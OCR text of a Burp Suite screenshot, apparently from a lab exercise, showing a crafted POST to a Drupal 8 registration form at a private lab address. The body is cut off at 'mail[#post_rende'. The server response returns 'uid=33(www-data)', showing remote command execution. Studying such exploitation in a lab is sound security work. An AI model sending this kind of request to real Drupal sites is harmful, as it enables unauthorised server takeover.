 $-
1 2 3 4
8:15
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.56.101:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /user/register?element_parents=account/mail/%23value&
2 Host:192.168.56.101:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
7 Connection: close
8 Content-Type:application/x-www-form-urlencoded
9 Content-Length:103
10
11 form_id=user_register_form&_drupal_ajax=1&mail[#post_rende
? duxin 0 matches
Response
Pretty Raw Hex Render \n
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.3
5 Cache-Control: must-revalidate, no-cache, private
6 X-UA-Compatible: IE=edge
7 Content-language: en
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 Vary:
12 X-Generator: Drupal 8 (https://www.drupal.org)
13 X-Drupal-Ajax-Token: 1
14 Content-Length: 209
15 Connection: close
16 Content-Type: application/json
17
18 [{"command":"insert","method":"replaceWith","selector":
null,"data":
"uid=33(www-data) gid=33(www-data) groups=33(www-data)\u0
03Cspan class=\u0022ajax-new-content\u0022\u003E\u003C\/s
pan\u003E","settings":null}]
? Search... 0 highlights
Inspector
Done 675 bytes | 195 millis